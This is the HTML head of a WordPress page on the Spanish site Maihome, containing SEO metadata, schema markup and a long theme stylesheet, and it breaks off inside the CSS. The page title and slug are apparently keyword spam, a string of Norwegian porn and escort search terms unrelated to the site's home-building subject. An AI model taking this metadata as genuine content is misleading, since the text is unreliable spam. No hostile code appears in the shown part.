

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maihome.house/xnxx-nedlasting-na-live-nude-chat-mannlig-eskorte-oslo-caroline-anderson-porn
body_size: 46221
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Xnxx nedlasting nå live nude chat - mannlig eskorte oslo caroline anderson porn - Maihome</title>
	<meta name="description" content="Mai Dream Mai Home. La casa de tus sueños" />
	<link rel="canonical" href="https://maihome.house/xnxx-nedlasting-na-live-nude-chat-mannlig-eskorte-oslo-caroline-anderson-porn" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Xnxx nedlasting nå live nude chat - mannlig eskorte oslo caroline anderson porn - Maihome" />
	<meta property="og:description" content="Mai Dream Mai Home. La casa de tus sueños" />
	<meta property="og:url" content="https://maihome.house/xnxx-nedlasting-na-live-nude-chat-mannlig-eskorte-oslo-caroline-anderson-porn" />
	<meta property="og:site_name" content="Maihome" />
	<meta property="article:published_time" content="2022-10-13T16:07:18+00:00" />
	<meta property="article:modified_time" content="2022-11-30T21:07:19+00:00" />
	<meta name="author" content="adminmaihome" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="adminmaihome" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="30 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://maihome.house/xnxx-nedlasting-na-live-nude-chat-mannlig-eskorte-oslo-caroline-anderson-porn#article","isPartOf":{"@id":"https://maihome.house/xnxx-nedlasting-na-live-nude-chat-mannlig-eskorte-oslo-caroline-anderson-porn"},"author":{"name":"adminmaihome","@id":"https://maihome.house/#/schema/person/368dadd086148215079ba3d66ea2a49b"},"headline":"Xnxx nedlasting nå live nude chat &#8211; mannlig eskorte oslo caroline anderson porn","datePublished":"2022-10-13T16:07:18+00:00","dateModified":"2022-11-30T21:07:19+00:00","mainEntityOfPage":{"@id":"https://maihome.house/xnxx-nedlasting-na-live-nude-chat-mannlig-eskorte-oslo-caroline-anderson-porn"},"wordCount":6048,"publisher":{"@id":"https://maihome.house/#organization"},"articleSection":["Uncategorized"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://maihome.house/xnxx-nedlasting-na-live-nude-chat-mannlig-eskorte-oslo-caroline-anderson-porn","url":"https://maihome.house/xnxx-nedlasting-na-live-nude-chat-mannlig-eskorte-oslo-caroline-anderson-porn","name":"Xnxx nedlasting nå live nude chat - mannlig eskorte oslo caroline anderson porn - Maihome","isPartOf":{"@id":"https://maihome.house/#website"},"datePublished":"2022-10-13T16:07:18+00:00","dateModified":"2022-11-30T21:07:19+00:00","description":"Mai Dream Mai Home. La casa de tus sueños","breadcrumb":{"@id":"https://maihome.house/xnxx-nedlasting-na-live-nude-chat-mannlig-eskorte-oslo-caroline-anderson-porn#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://maihome.house/xnxx-nedlasting-na-live-nude-chat-mannlig-eskorte-oslo-caroline-anderson-porn"]}]},{"@type":"BreadcrumbList","@id":"https://maihome.house/xnxx-nedlasting-na-live-nude-chat-mannlig-eskorte-oslo-caroline-anderson-porn#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://maihome.house/"},{"@type":"ListItem","position":2,"name":"Xnxx nedlasting nå live nude chat &#8211; mannlig eskorte oslo caroline anderson porn"}]},{"@type":"WebSite","@id":"https://maihome.house/#website","url":"https://maihome.house/","name":"Maihome","description":"Mai Home","publisher":{"@id":"https://maihome.house/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maihome.house/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://maihome.house/#organization","name":"Mai Home","url":"https://maihome.house/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://maihome.house/#/schema/logo/image/","url":"https://maihome.house/wp-content/uploads/2022/03/Logo-MaiHome-con-simbolo_negro_fondo-transparente.png","contentUrl":"https://maihome.house/wp-content/uploads/2022/03/Logo-MaiHome-con-simbolo_negro_fondo-transparente.png","width":1406,"height":1828,"caption":"Mai Home"},"image":{"@id":"https://maihome.house/#/schema/logo/image/"}},{"@type":"Person","@id":"https://maihome.house/#/schema/person/368dadd086148215079ba3d66ea2a49b","name":"adminmaihome","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://maihome.house/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/22257f12986b03c7328b90dc070ced79ba249473230cc6764240fceaf8c87663?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/22257f12986b03c7328b90dc070ced79ba249473230cc6764240fceaf8c87663?s=96&d=mm&r=g","caption":"adminmaihome"},"sameAs":["https://maihome.house"],"url":"https://maihome.house/author/adminmaihome"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maihome &raquo; Feed" href="https://maihome.house/feed" />
<link rel="alternate" type="application/rss+xml" title="Maihome &raquo; Feed de los comentarios" href="https://maihome.house/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Maihome &raquo; Comentario Xnxx nedlasting nå live nude chat &#8211; mannlig eskorte oslo caroline anderson porn del feed" href="https://maihome.house/xnxx-nedlasting-na-live-nude-chat-mannlig-eskorte-oslo-caroline-anderson-porn/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maihome.house/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaihome.house%2Fxnxx-nedlasting-na-live-nude-chat-mannlig-eskorte-oslo-caroline-anderson-porn" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://maihome.house/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaihome.house%2Fxnxx-nedlasting-na-live-nude-chat-mannlig-eskorte-oslo-caroline-anderson-porn&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.12.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://maihome.house/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.0.2' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a,.page-title{color:#000000;}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:1.6em;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:200px;}.astra-logo-svg{width:200px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:30px;font-size:2rem;font-weight:600;line-height:1.25em;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;font-weight:600;line-height:1.2em;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:15px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:#000000;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#000000;background-color:#000000;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#000000;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#000000;background-color:#000000;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#000000;border-color:#000000;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#000000;}.entry-meta,.entry-meta *{line-height:1.45;color:#000000;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#000000;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#000000;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#000000;border-color:#000000;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#000000;}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.single .ast-author-details .author-title{color:var(--ast-global-color-1);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button{text-decoration:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:#000000;}.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:#000000;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus{color:#ffffff !important;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:#000000;background-color:#000000;border-radius:2px;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.25em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:#000000;background-color:#000000;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#000000;background-color:#000000;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1960px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1920px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header 